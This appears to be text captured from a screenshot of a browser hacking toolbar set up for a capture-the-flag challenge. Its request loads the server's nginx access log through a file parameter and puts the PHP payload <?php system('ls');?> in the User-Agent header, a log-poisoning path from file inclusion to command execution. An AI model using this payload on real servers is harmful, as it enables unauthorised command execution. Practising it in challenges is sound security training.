 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://64dbf6ca-0657-41f5-9d79-99a45fd0418b.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method MODIFY HEADER
Name Value
Host 64dbf6ca-0657-41f5-9d79-99a45fd04
Name Value
User-Agent <?php system('ls');?>
Name Value
Accept text/html,application/xhtml+xml,a